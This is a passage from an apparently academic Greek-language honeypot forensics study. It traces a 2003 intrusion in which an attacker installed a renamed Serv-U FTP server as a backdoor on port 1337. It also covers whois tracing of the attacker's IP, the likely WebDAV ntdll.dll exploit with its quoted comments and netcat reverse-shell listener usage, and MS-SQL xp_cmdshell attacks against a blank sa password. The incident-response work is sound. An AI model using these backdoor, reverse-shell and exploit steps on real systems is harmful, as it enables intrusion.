(Bήμα 10), εκτελεί **ftp** με τις εντολές που αναγράφονται στο αρχείο. Δηλαδή συνδέεται με τον εαυτό του (62.216.8.36) με user name 'hack' και Password 'hack', κατεβάζει το αρχείο *serverudaemon.ini* σε **ascii Mode** και το *winsecure.exe* σε **binary mode**, και κλείνει την **ftp** σύνδεση με quit .

To αρχείο *winsecure.exe* είναι το *serverUDaemon.exe* μετονομασμένο το οποίο είναι ένας **ftp server** (<u>http://www.serv-u.com/</u>). To *serverUDaemon.ini* είναι το αρχείο που περιέχει τις ρυθμίσεις για αυτόν τον **ftp server**.

#### 4.1.3.3 Πληροφορίες για τα εργαλεία του επιτιθέμενου

Για να εντοπίσουμε το SESSION που περιέχει το serverUDaemon.ini ακολουθήσαμε την εξής διαδικασία:

Ελέγχουμε το κατάλογο που αποθηκεύονται τα SESSIONS του honeypot (192.168.0.2)
 από το Snort, δηλαδή στον κατάλογο 192.168.0.2 πίνακας 4-4

| drwx   | 2 galex | galex | 4096 May 17 23:01 192.168.0.1               |  |
|--------|---------|-------|---------------------------------------------|--|
| drwx   | 2 galex | galex | 4096 May 17 23:01 192.168.0.100             |  |
| drwx   | 2 galex | galex | 8192 May 18 00:00 192.168.0.2               |  |
| drwx   | 2 galex | galex | 4096 May 18 00:03 193.154.164.228           |  |
| drwx   | 2 galex | galex | 4096 May 17 21:46 212.202.184.115           |  |
| drwx   | 2 galex | galex | 4096 May 17 19:01 212.64.126.155            |  |
| drwx   | 2 galex | galex | 8192 May 17 20:50 217.81.125.206            |  |
| drwx   | 2 galex | galex | 4096 May 17 13:02 218.78.210.23             |  |
| drwx   | 2 galex | galex | 4096 May 17 15:53 218.78.210.24             |  |
| drwx   | 2 galex | galex | 4096 May 17 08:39 61.241.152.126            |  |
| drwx   | 2 galex | galex | 4096 May 17 18:51 62.216.8.36               |  |
| drwx   | 2 galex | galex | 4096 Oct 31 10:53 69.14.88.59               |  |
| -rw    | 1 galex | galex | 8035 May 17 23:17 snort_fast                |  |
| -rw    | 1 galex | galex | 14440 May 17 23:17 snort_full               |  |
| -rw    | 1 galex | galex | 680437424 May 18 00:05 snort.log.1053119102 |  |
| -rw-rr | 1 galex | galex | 55 May 18 00:05 snort.log.1053119102.md5    |  |

Πίνακας 4-4

 Παρατηρούμε ότι υπάρχουν sessions με πόρτα προορισμού 21 (πόρτα ελέγχου του ftp) πίνακας 4-5, αφού πραγματοποίησε ftp σύνδεση θα χρησιμοποίησε την πόρτα 21

| -rw | 1 galex | galex | 160 May 17 20:01 SESSION:0-0        |
|-----|---------|-------|-------------------------------------|
| -rw | 1 galex | galex | 87450 May 17 20:08 SESSION:1026-514 |
| -rw | 1 galex | galex | 623 May 17 18:49 SESSION:1080-21    |
| -rw | 1 galex | galex | 152 May 17 18:50 SESSION:1083-53    |
| -rw | 1 galex | galex | 910 May 17 19:37 SESSION:1085-21    |
| -rw | 1 galex | galex | 276 May 17 20:13 SESSION:1176-53    |
| -rw | 1 galex | galex | 14788 May 18 00:04 SESSION:137-137  |
| -rw | 1 galex | galex | 21955 May 18 00:01 SESSION:138-138  |
| -rw | 1 galex | galex | 0 May 17 23:01 SESSION:17300-3039   |
| -rw | 1 galex | galex | 0 May 17 20:22 SESSION:8975-2022    |
|     |         |       |                                     |
|     |         |       |                                     |

### Πίνακας 4-5

Ελέγχοντας το SESSION:1080-21 , Πίνακας 4-6, βλέπουμε τι έγινε αφού εκτελέστηκε η εντολή C:\WINNT\system32>ftp -i -v -n -s:c:\apis.txt Από τις γραμμές :

*PORT 192,168,0,2,4,57 RETR ServUDaemon.ini* 

Μπορούμε να εντοπίσουμε το **SESSION** αυτό, που περιέχει το περιεχόμενο του ServerUDaemon.ini. Με την εντολή *PORT* ορίζουμε την **IP** και την πόρτα που θα συνδεθεί ο Server. Το πλήθος και την σημασία όλων των **FTP** εντολών, μπορούμε να βρούμε στο <u>http://www.nsftools.com/tips/RawFTP.htm</u>. Με την σύνταξη *PORT a1,a2,a3,a4,p1,p2* η **IP** address του server ορίζεται *a1.a2.a3.a4*, και η πόρτα *p1*\*256+*p2*. Στην περίπτωση μας **IP** 192.168.0.2 port 4\*256 + 57 = 1081

220 RealD's server USER hack 331 Password required for hack. PASS hack 230 User hack logged in. TYPE A 220 RealD's server USER hack 331 Password required for hack. PASS hack 230 User hack logged in. TYPE A 200 Type set to A. PORT 192,168,0,2,4,57 200 Port command successful. **RETR ServUDaemon.ini** 150 Opening data connection for ServUDaemon.ini (355 bytes). 226 Transfer ok TYPE I 200 Type set to I.

| PORT 192,168,0,2,4,58                                         |
|---------------------------------------------------------------|
| 200 Port command successful.                                  |
| RETR winsecure.exe                                            |
| 150 Opening data connection for winsecure.exe (496836 bytes). |
| 226 Transfer ok                                               |
| QUIT                                                          |



 Ξτσι ελέγχοντας τον κατάλογο 62.216.8.36 βρίσκουμε το SESSION:12499-1081 που έχει καταγράψει τα περιεχόμενα του ServerUDaemon.ini, Πίνακας 4-7.

Αυτό που μπορούμε να παρατηρήσουμε στο εξαγόμενο αρχείο είναι ότι το .ini αρχείο είναι ρυθμισμένο για να ανοίγει ο serverUDaemon.exe την πόρτα 1337 για **ftp** Control, και ότι υπάρχουν 2 χρήστες : *TmZ* και *Domo*.

[GLOBAL] Version=3.0.0.17 RegistrationKey=UEyz459waBR4lVRkIkh4dYw9f8v4J/AHLvpOK8tqOkyz4D3wbymil1VkKjgdAelPDKSWM5doX JsgW64YIyPdo+wAGnUBuycB [DOMAINS] Domain1=0.0.0.0||1337|st|1|0 [Domain1] User1=TmZ|1|0 User2=Domo|1|0 [USER=TmZ|1] Password=pi15ACAD8B24F5C99767590159C5D3C42D HomeDir=c:\

#### Πίνακας 4-7

## Ο BlackHat εγκαθιστά τον serverUDaemon σαν service, εκτελώντας την εντολή

C:\WINNT\Config>winsecure /i (Πίνακας 4-3α βήμα 15)

Και θέτει σε λειτουργία το services με την εντολή:

C: WINNT Config>net start serv-u (Πίνακας 4-3α βήμα 16)

| 18. C:\WINNT\Confi     | ıg>d:                   |
|------------------------|-------------------------|
| d:                     |                         |
| The device is not read | dy.                     |
|                        |                         |
| 19. C:\WINNT\Confi     | ig>dir                  |
| dir                    |                         |
| Volume in drive C h    | as no label.            |
| Volume Serial Numb     | ber is 789F-0403        |
|                        |                         |
| Directory of C:\WIN    | NT\Config               |
|                        |                         |
| 17/05/2003 06:49p      | <dir> .</dir>           |
| 17/05/2003 06:49p      | <dir></dir>             |
| 07/12/1999 05:00a      | 654 general.idf         |
| 07/12/1999 05:00a      | 658 hindered.idf        |
| 07/12/1999 05:00a      | 302 msadlib.idf         |
| 17/05/2003 06:49p      | 370 servudaemon.ini     |
| 17/05/2003 06:49p      | 529 ServUStartUpLog.txt |
| 17/05/2003 06:49p      | 496.836 winsecure.exe   |
| 6 File(s)              | 499.349 bytes           |
| 2 Dir(s) 4.            | .560.388.096 bytes free |
|                        |                         |

Πίνακας 4-3β

Μετά από την εκτέλεση των παραπάνω εντολών, το **honeypot** τρέχει ftp server που ακούει στην πόρτα 1337.

| 20. C:\WINNT\Config>d:                      |
|---------------------------------------------|
| d:                                          |
| The device is not ready.                    |
|                                             |
| 21. C:\WINNT\Config>e:                      |
| e:                                          |
| The system cannot find the drive specified. |
| 22. C:\WINNT\Config>f:                      |
| f:                                          |
| The system cannot find the drive specified. |
| 23. C:\WINNT\Config>g:                      |
| g:                                          |
| The system cannot find the drive specified. |
| 24 C·\WINNT\Config>dir                      |
| dir                                         |
| Volume in drive C has no label              |
| Volume Serial Number is 780E 0403           |
| Volume Serial Number 18 / 891-0403          |
| Directory of C:\WINNT\Config                |
| 17/05/2003 06:49p <dir> .</dir>             |
| 17/05/2003 06:49p <dir></dir>               |
| 07/12/1999 05:00a 654 general.idf           |
| 07/12/1999 05:00a 658 hindered.idf          |
| 07/12/1999 05:00a 302 msadlib.idf           |
| 17/05/2003 06:49p 370 servudaemon.ini       |
| 17/05/2003 06:49p 529 ServUStartUpLog.txt   |
| 17/05/2003 06:49p 496.836 winsecure.exe     |
| 6 File(s) 499.349 bytes                     |
| 2 Dir(s) 4.560.388.096 bytes free           |
| 25. C:\WINNT\Config>exit                    |
| exit                                        |

Πίνακας 4-3γ

Τέλος ελέγχει αν υπάρχουν άλλοι δίσκοι, και για d:, e:, f: και g:, πίνακας 4-3 β, πίνακας 4-3 γ βήμα 20 έως και 23 και τερματίζει την σύνδεση του.

Ο blackhat τώρα συνδέεται στον ftp server που ενεργοποίησε στην πόρτα 1337 (Πίνακας 4-8).

Σε αυτό το SESSION βλέπουμε ότι συνδέθηκε με τον ftp server που εγκατέστησε στο honeypot σαν User TmZ με Password Admin όπως φαίνεται στον παρακάτω πίνακα 4-8, κατά την σύνδεση με τον ftp server φαίνεται ότι ο χρήστης TmZ εκτελεί εντολές διαχείρισης

| 220 Serv-U FTP Server v3.0 for WinSock ready                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| AUTH M                                                                                                    |
| 530 Not logged in.                                                                                                    |
| USER TmZ                                                                                                    |
| 331 User name okay, need password.                                                                                                    |
| PASS Admin                                                                                                    |
| 230 User logged in, proceed.                                                                                                    |
| SITE MAINTENANCE                                                                                                    |
| 230-Switching to SYSTEM MAINTENANCE mode.                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 900-Version=3.0.0.17                                                                                                    |
| 900-                                                                                                    |
| $Registration Key = UEyz459 wa BR41 VRk Ikh4d Yw9f8v4J/AHLvpOK8tqOkyz4D3 wbymi11 VkKjgdAelPDKSWM5doXJspace{2.1}{C} VkKjgdAelPDKSWM5doXJspace{2.1}{C} VkKjgAelPDKSWM5doXJspace{2.1}{C} VkKjgAelPDKSWM5doXJspace{2.1}{C} VkKjgAelPDKSWM5doXJspace{2.1}{C} VkKjgAelPDKSWM5dOXJspace{2.1}$ |
| gW64YIyPdo+wAGnUBuycB                                                                                                    |
| 900-User=peterson                                                                                                    |
| 900-EMail=goranperson@spray.se                                                                                                    |
| 900-Reseller=                                                                                                    |
| 900-Time=1023901858                                                                                                    |
| 900-Type=1                                                                                                    |
| 900-Size=1                                                                                                    |
| 900-Days=730                                                                                                    |
| 900-MajorVersion=3                                                                                                    |
| 900 MinorVersion=0                                                                                                    |
| GETDOMAINLIST                                                                                                    |
| 200 Domain=st 0.0.0.0 1337 1 2 0 1                                                                                                    |
| GETSTATUSINFO                                                                                                    |
| 200 Info=TMZ 192.168.0.2:1337 1 62.216.8.36  SITE MAINTENANCE c:\  1053222647 4 0 0 0 15 0 0 0 0 0 0 2 0                                                                                                    |
| 0.000000 0.000000 0 0.000000                                                                                                    |

#### GETUSERINFO

200 Info=TMZ|192.168.0.2:1337|1|62.216.8.36||SITE MAINTENANCE|c:\||1053222647|4|0|0|0|15|0|0|0|0|0|2|0| 0.000000|0.000000|0|0.000000

#### Πίνακας 4-8

#### 4.1.4 Πληροφορίες για την πηγή της επίθεσης.

Καθώς συλλέγουμε στοιχεία για την επίθεση, είναι χρήσιμο να αναζητήσουμε μερικές πληροφορίες για την μηχανή που ξεκινάει η επίθεση.

Ενδιαφέρον πληροφορία είναι, ποια είναι η φυσική θέση αυτής της IP που επιτίθεται. Μπορούμε να μάθουμε την χώρα προέλευσης της IP, τον οργανισμό που έχει δεσμεύσει κάποιο σύνολο από IP δίκτυα και εκεί ανήκει η IP διεύθυνση του επιτιθέμενου, ακόμα μπορούμε να καταλάβουμε αν είναι Dial up σύνδεσή ή μια από τις κύριες μηχανές του οργανισμού.

Αυτήν την πληροφορία μπορούμε να την πάρουμε, χρησιμοποιώντας το windows πρόγραμμα **Cyber Kit**, το οποίο διαθέτει εργαλείο **whois**, μπορούμε να βρούμε σε ποιό δίκτυο και οργανισμό ανήκει η συγκεκριμένη IP. Εμείς επιλέγουμε τον **whois server**, που περιέχει την βάση δεδομένων με τις πληροφορίες των δικτύων των οργανισμών και πληκτρολογούμε την IP που θέλουμε να δούμε που ανήκει. Οι **whois** servers που χρησιμοποιούνται για να καλύψουμε σχεδόν όλες τις χώρες είναι:

# whois.ripe.net, whois.iana.org, whois.arin.net, whois.apnic.net, whois.lacnic.net

Στην περίπτωση μας η ip **62.216.8.36** προέρχεται από Ολλανδία και πρόκειται για κάποιον χρήστη ευριζωνικής σύνδεσης, όπως μπορούμε να καταλάβουμε από τα πεδία netname και descry. Δεν μπορούμε βέβαια να εξακριβώσουμε εάν ο χρήστης εξαπόλυσε την επίθεση από αυτή την μηχανή ή χρησιμοποιείται από έναν **blackhat** που την έχει καταλάβει νωρίτερα.

netnum: 62.216.6.0 - 62.216.19.255 netname: CISBRD-CUST-DHCP-NET4 descr: Cistron Broadband BV country: NL

| 🔁 WhoIs -                                                                                                    | - whois.ripe.ne                                                                                                    | et                                                                                                    |                |      |     |       |       |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|------|-----|-------|-------|----------|
| <u>Eile E</u> dit                                                                                                    | Options View                                                                                                    | <u>Window H</u> elp                                                                                                   |                |      |     |       |       |          |
| whois.ripe.                                                                                                    | .net                                                                                                    | 62.216.8.36                                                                                                    | -              | \$ 🛛 | x Q | * - 5 | • 😭 📿 |          |
| % This is the<br>% The object<br>%<br>% Rights re:<br>% See http:                                                     | e RIPE Whois se<br>cts are in RPSL<br>stricted by copyr<br>//www.ripe.net/                                                          | erver.<br>format.<br>ight.<br>ripencc/pub-services/d                                                                  | b/copyright.hl | tml  |     |       | 14    | <u>^</u> |
| inetnum:<br>netname:<br>descr:<br>country:<br>admin-c:<br>tech-c:<br>status:<br>mnt-by:                               | 62.216.6.0 - 62<br>CISBRD-CUS1<br>Cistron Broadbar<br>NL<br>CBB1-RIPE<br>CIP-RIPE<br>ASSIGNED PA<br>CISTRON-MNT                     | .216.19.255<br>F-DHCP-NET4<br>nd BM                                                                                   |                |      |     |       |       |          |
| remarks:<br>remarks:<br>remarks:<br>remarks:<br>remarks:<br>remarks:<br>notify: ri<br>changed:<br>changed:<br>source: | This space is a<br>on ADSL conne<br>users; send abu<br>abuse@cistron.<br>pe-notify@cistro<br>marcoh@cistro<br>marcoh@cistro<br>RIPE | nument<br>ssigned for use<br>ections to home<br>use complaints to<br>nl<br>n.nl<br>n.nl<br>20020514<br>on.nl 20021025 |                |      |     |       |       | -        |
|                                                                                                    |                                                                                                    |                                                                                                    |                |      |     |       | NU    | M //.    |



Επίσης μπορούμε να χρησιμοποιήσουμε το **whois** εργαλείο του linux. Είναι το γνωστό εργαλείο που υπάρχει εξορισμού στα unix συστήματα και στέλνει ερώτηση στους **whois servers**, για να πάρει τα ίδια αποτελέσματα με το αντίστοιχο εργαλείο των windows που είδαμε παραπάνω.

Συνοπτικές πληροφορίες από το manual του linux whois: WHOIS(1)

NAME

whois, fwhois - query a whois or nicname database

SYNOPSIS

```
whois [-v] [-r|-n] [-h server] [-p port] [-t timeout] [--]
query[@server[:port]]
```

#### DESCRIPTION

whois formats and sends queries to any RFC954 whois server and prints the results to standard output.

#### 4.1.5 Αναγνώριση του Exploit που Χρησιμοποιήθηκε

Αναζητώντας στο WEB για webdav vulnerabilities (<u>http://www.securityfocus.com/bid/2483</u>) ανακαλύπτουμε ότι υπάρχει ένα **vulnerability**για webdav/ntdll.dll overflow στον IIS. Επίσης βρήκαμε ένα exploit σε γλώσσα προγραμματισμού **C**, το οποίο πολύ πιθανόν να χρησιμοποιήθηκε από τον **blackhat**.

Ας δούμε λοιπόν τι έγινε. Όπως προαναφέραμε το πιθανότερο **exploit** που χρησιμοποιήθηκε, λειτουργεί όπως το C πρόγραμμα που βρίσκεται στην ηλεκτρονική διεύθυνση <u>http://www.securityfocus.com/bid/7116/exploit/</u>.

Παρακάτω (Πίνακας 4-9) Βλέπουμε τα σχόλια που υπάρχουν στην αρχή του exploit :

| /**  | ***************************************                          |
|------|------------------------------------------------------------------|
| /*   | [Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt] */       |
| /* - | */                                                               |
| /*   | this is the exploit for ntdll.dll through WebDAV. */             |
| /*   | run a netcat ex: nc -L -vv -p 666 */                             |
| /*   | wb server.com your_ip 666 0 */                                   |
| /*   | the shellcode is a reverse remote shell */                       |
| /*   | you need to pad a bit the best way I think is launching */       |
| /*   | the exploit with pad = 0 and after that, the server will be $*/$ |
| /*   | down for a couple of seconds, now retry with pad at 1 */         |
| /*   | and so onpad 2 pad 3 if you haven't the shell after */           |
| /*   | something like pad at 10 I think you better to restart from */   |
| /*   | pad at 0. On my local IIS the pad was at 1 (0x00110011) but */   |
| /*   | on all the others servers it was at 2,3,4, etcsometimes */       |
| /*   | you can have the force with you, and get the shell in 1 try */   |
| /*   | sometimes you need to pad more than 10 times ;) */               |
| /*   | the shellcode was coded by myself, it is SEH + ScanMem to $*/$   |
| /*   | find the famous offsets (GetProcAddress) */                      |
| /*   | I know I code like a pig, my english sucks, and my tech too */   |

it is my first exploit..and my first shellcode..sorry :P \*/ if you have comments feel free to mail me at: \*/ /\* \*/ mailto: kralor@coromputer.net /\* or visit us at www.coromputer.net . You can speak with us \*//\* at IRC undernet channel #coromputer \*/ ok now the greetz: \*/ /\* [El0d1e] to help me find some information about the bug :) \*/ /\* tuck to support me;) \*/ /\* and all my friends in coromputer crew! hein les poulets! =) \*/ \*/ /\* Tested by Rafael [RaFa] Nunez rnunez@scientech.com.ve \*/ /\* \*/ /\* (take off the WSAStartup, change the closesocket, change \*/ /\* \*/ headers and it will run on linux boxes ;pPpPpP). \*/ 



Αυτό το **exploit**, δημιουργεί ένα **buffer overflow** στον **IIS** και επιστρέφει **shell** σε κάποια πόρτα που έχει ανοιχτεί στον υπολογιστή του επιτιθέμενου.

Περισσότερες πληροφορίες για **buffer overflow**, υπάρχουν στην πτυχιακή εργασία του Δημήτριου Πρίτσου, που υλοποιήθηκε στο Internet Systematics Lab του ΕΚΕΦΕ «Δημόκριτος», για το Τεχνολογικό Ινστιτούτο Αθηνών, με θέμα «Εντοπισμός επιθέσεων κακόβουλων χρηστών που βασίζονται σε αδυναμίες υπερχείλισης μνήμης (Buffer Overflow)»

Για να ανοιχτεί μια **Port** στον **client**, όπως προτείνει και ο δημιουργός του **exploit** στα αρχικά σχόλια, χρησιμοποιείται το **netcat (nc.exe)** με παραμέτρους :

Nc.exe –L –vv –p <αριθμός πόρτας>

Οπότε εκτελώντας το C πρόγραμμα με παραμέτρους :

Оvoµa <target\_IP> <Source\_IP> <Port> <pad>

| Target_IP          | : Η ΙΡ Διεύθυνση του θύματος                                         |
|--------------------|----------------------------------------------------------------------|
| Source_IP          | : Η ΙΡ Διεύθυνση του επιτιθέμενου                                    |
| Port               | : Η Port που θα ανοίξει για shell                                    |
| Pad                | : Πλήθος byte που θα σταλούν για να γεμίσουν (pad) τον buffer και να |
| προκαλέσουν την υπ | τερχείλιση . (τιμές 1, 2, 3)                                         |

Επιχειρείται, δηλαδή το **exploit** με την κατάλληλη τιμή **pad** ώστε να πετύχει η υπερχείλιση της μνήμης και να εκτελεστεί κώδικας στον υπολογιστή θύμα. Ο κώδικας αυτός θα δώσει στον επιτιθέμενο ένα shell του υπολογιστή θύμα.

Δεύτερη περίπτωση exploit που μπορεί να χρησιμοποιήθηκε είναι σε γραφικό περιβάλλον, με την ίδια φιλοσοφία του πρώτου, μόνο που αντί να εκτελείται σε command line το exploit, τρέχει ένα GUI όπως φαίνεται παρακάτω.

| Iocalhost     10     ->     254     Exploit     Stop       satan's ip     satan's port     custom pads     on/of       192.168.1.1     666     208,209,205,206,12,215     ☑       status     status         building bufferDONE<br>Checking WebDavFOUND<br>Trying with custom pads OK<br>Connecting to 'localhost' .CONNECTED<br>trying ret addr 0x00d000d0CLOSED | target                                                                                                    | paddir                                                 | ng         |              |     | _     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|------------|--------------|-----|-------|
| satan's ip satan's port custom pads on/of<br>192.168.1.1 666 208,209,205,206,12,215 ☑<br>status<br>building bufferDONE<br>Checking WebDayFOUND<br>Trying with custom pads OK<br>Connecting to 'localhost' .CONNECTED<br>trying ret addr 0x00d000d0CLOSED                                                                                                    | localhost                                                                                                    | 10                                                     | -> 254     | Exploit      | St  | op    |
| 192.168.1.1       666       208,209,205,206,12,215       ✓         status         building bufferDONE         Checking WebDavFOUND         Trying with custom pads OK       Connecting to 'localhost' .CONNECTED         trying ret addr 0x00d000d0CLOSED                                                                                                    | satan's ip                                                                                                    | satan's po                                             | ort custom | pads         |     | on/of |
| status<br>building bufferDONE<br>Checking WebDavFOUND<br>Trying with custom pads OK<br>Connecting to 'localhost' .CONNECTED<br>trying ret addr 0x00d000d0CLOSED                                                                                                    | 192.168.1.1                                                                                                   | 666                                                    | 208,20     | 9,205,206,12 | 215 |       |
| building bufferDONE<br>Checking WebDayFOUND<br>Trying with custom pads OK<br>Connecting to 'localhost' .CONNECTED<br>trying ret addr 0x00d000d0CLOSED                                                                                                    | status                                                                                                    |                                                        |            |              |     |       |
|                                                                                                    | building bufferDO<br>Checking WebDav<br>Trying with custom p<br>Connecting to 'local<br>trying ret addr 0x00c | NE<br>FOUND<br>bads OK<br>host' .CONNEC<br>1000d0CLOSI | TED<br>ED  |              |     |       |

Να σημειωθεί ότι και εδώ γίνεται χρήση του netcat για να ανοίξει πόρτα διασύνδεσης από τον επιτιθέμενο.

## 4.2 Δεύτερη Περίπτωση

Στην δεύτερη περίπτωση θα ακολουθήσουμε μια IP που χρησιμοποίησε διαφορετικά μέσα για να πετύχει τον στόχο της, από την πρώτη περίπτωση. Βέβαια θα ανακαλύψουμε ότι δεν υπάρχει μεγάλη διαφορά από την πρώτη στην πολιτική της επίθεσης, αλλά θα πάρουμε περισσότερα στοιχεία για τον τελικό σκοπό αυτών των επιθέσεων.

Η επόμενη IP που θα ασχοληθούμε, όπως φαίνεται στον Πίνακα 4-10 στις γραμμές 13 έως και 23, είναι η 217.81.125.206.

## 4.2.1 Ενδείξεις Επίθεσης

Παρακολουθώντας τα alert που παράχθηκαν από το snort , θα δούμε κάποια δραστιριότητα προς το windows honeypot.

Ας δούμε αναλυτικά τις κινήσεις που γίνανε:

Πρώτα παρατηρούμε ότι κάνει **Ping** και μάλιστα μόνο στο windows 2000 **honeypot**, γραμμή 13,14,15 και 16. Ενώ στην συνέχεια κάνει επίθεση στον **SQL server** *πίνακας 4-10* γραμμή 17 έως και 23.

Από αυτή την πληροφορία μπορούμε να καταλάβουμε ότι ο επιτιθέμενος ήξερε ότι υπάρχει αυτός ο υπολογιστής στο δίκτυο με ανοιχτό **SQL server** πιθανότατα από προηγούμενο **scan** και για αυτό ήταν σε θέση να πραγματοποιήσει ένα ακριβές και αστραπιαίο χτύπημα.

To **snort** καταγράφει την επίθεση σαν *MS-SQL xp\_cmdshell - program execution* (Πίνακας 10 Γραμμή 17 -23).

13 .05/17-19:30:03.952776 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 14. 05/17-19:30:04.950139 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 15. 05/17-19:30:05.971183 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 16. 05/17-19:30:07.087908 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 17. 05/17-19:30:20.255764 [\*\*] [1:687:4] MS-SQL xp cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61002 -> 192.168.0.2:1433 18. 05/17-19:31:48.256347 [\*\*] [1:687:4] MS-SQL xp cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61050 -> 192.168.0.2:1433 19. 05/17-19:31:59.349316 [\*\*] [1:687:4] MS-SQL xp cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61052 -> 192.168.0.2:1433 20. 05/17-19:32:07.832264 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61061 -> 192.168.0.2:1433 21. 05/17-19:32:16.054043 [\*\*] [1:687:4] MS-SQL xp cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61063 -> 192.168.0.2:1433 22. 05/17-19:32:25.935894 [\*\*] [1:687:4] MS-SQL xp cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61068 -> 192.168.0.2:1433 23. 05/17-19:32:39.743585 [\*\*] [1:687:4] MS-SQL xp cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61073 -> 192.168.0.2:1433

## Πίνακας 4-10

## 4.2.2 Προσδιορισμός της επίθεσης και της αδυναμίας

Η επίθεση βασίζεται σε ένα Vulnerability του MS-SQL server ο οποίος, κατά την εγκατάσταση σαν προεπιλογή, έχει κενό password στον χρήστη sa (system administrator). Το 80% των υπολογιστών με SQL server έχουν κενό password για τον χρήστη sa. Το vulnerability το περιγράφει το CERT σαν

## Microsoft SQL Server and Microsoft Data Engine (MSDE) ship with a null default password

http://www.kb.cert.org/vuls/id/635463

Το μήνυμα του **snort** μας λέει ότι εκτελέστηκε η ρουτίνα **xp\_cmdshell** του **MS-SQL server**, την οποία εκτελώντας την σου δίνει **command shell** του λειτουργικού. Περισσότερες πληροφορίες σχετικά με αυτό το **vulnerability** του MS-SQL server, υπάρχουν στο κείμενο : <u>www.giac.org/practical/Adrian Hammill GCIH.doc</u>

Παρακάτω, στην εικόνα 4-5, βλέπουμε την πρώτη σύνδεση του επιτιθέμενου προς την πόρτα 1433 και στην συνέχεια, φαίνεται να συνεχίζει να κάνει συνδέσεις προς αυτή την πόρτα.

| t.log - Ethereal                                   |                                              |                      |                         | •                                                                                    |
|----------------------------------------------------|----------------------------------------------|----------------------|-------------------------|--------------------------------------------------------------------------------------|
| a <u>E</u> dit <u>V</u> iew g                      | <u>Capture Analyze H</u>                     | elp                  |                         |                                                                                      |
| B X                                                |                                              | 🗢 📭 🗗 🖼 🔅            | × 🞯                     |                                                                                      |
| . Time                                             | Source                                       | Destination          | Protocol                | info                                                                                 |
| 1 19;30;16,304                                     | 262 217,81,125,206                           | 192.168.0.2          | TCP                     | 61002 > ns=sql=s [SYN] Seq=1055558228 Ack=0 Win=33792 Len=0 MSS=1452 W               |
| 2 19:30:16.304                                     | 514 192.168.0.2                              | 217.81.125.206       | TCP                     | <pre>ws-sql-s &gt; 61002 [SYN, ACK] Seq=1254662412 Ack=1055558229 Win=17424 Le</pre> |
| 3 19:30:16,483                                     | 684 217,81,125,206                           | 192.168.0.2          | TCP                     | 61002 > ws-sql-s [ACK] Seq=1055558229 Ack=1254662413 Win=45184 Len=0 T               |
| 4 19:30:16,511                                     | 659 217,81,125,206                           | 192.168.0.2          | TBS                     | TDS7/8 Login Packet                                                                  |
| 5 19:30:16.512                                     | 894 192.16B.0.2                              | 217.81.125.206       | TBS                     | Response Packet                                                                      |
| 6 19:30:16,849                                     | 927 217,81,125,205                           | 192.168.0.2          | TCP                     | 61002 > Ms-sql-s [ACK] Seq=1055558379 Ack=1254662813 Win=45134 Len=0 1               |
| 7 19:30:20,255                                     | 764 217,81,125,206                           | 192.168.0.2          | TBS                     | Query Packet                                                                         |
| 8 19:30:20.336                                     | 438 192.168.0.2                              | 217.81.125.206       | TDS                     | Response Packet                                                                      |
| 9 19:30:20,538                                     | 475 217,81,125,206                           | 192.168.0.2          | TCP                     | 61002 > ms=sql=s [RST] Seq=1055558455 Ack=1254662813 Win=0 Len=0                     |
| 10 19:31:46,146                                    | 569 217,81,125,205                           | 192.168.0.2          | TCP                     | 61050 > ms-sql-s [SYN] Seq=1078337801 Ack=0 Win=33792 Len=0 MSS=1452 U               |
| 11 19:31:46.146                                    | 835 192.168.0.2                              | 217,81,125,206       | TCP                     | ws-sql-s > 61050 [SYN, ACK] Seq=1277160436 Ack=1078337802 Win=17424 Le               |
| 12 19:31:46,367                                    | 225 217.81,125,206                           | 192.168.0.2          | TCP                     | 61050 > ws-sql-s [ACK] Seq=1078337802 Ack=1277160437 Win=45184 Len=0 7               |
| 13 19:31:46.531                                    | 019 217,81,125,206                           | 192.168.0.2          | TDS                     | TDS7/8 Login Packet                                                                  |
| 14 19:31:46.532                                    | 262 192.168.0.2                              | 217.81.125.206       | TBS                     | Response Packet                                                                      |
| 15 19:31:45,825                                    | 407 217,81,125,205                           | 192.168.0.2          | TCP                     | 61050 > ms-sql-s [ACK] Seq=1078337952 Ack=1277160837 Win=45134 Len=0                 |
| 16 19:31:48,256                                    | 347 217,81,125,206                           | 192.168.0.2          | TBS                     | Query Packet                                                                         |
| 17 19:31:48.272                                    | 372 192.168.0.2                              | 217.81.125.206       | TDS                     | Response Packet                                                                      |
| 18 19:31:48.507                                    | 065 217.81.125.205                           | 192,168.0.2          | TCP                     | 61050 > ms=sql=s [RST] Seg=1078338085 Ack=1277160837 Win=0 Len=0                     |
| 19 19:31:52.713                                    | 708 217.81.125.205                           | 192 168 0.2          | TCP                     | 61051 > ms-sql-s (SYN) Seq=1080016711 Ack=0 Win=33792 Len=0 MSS=1452 (               |
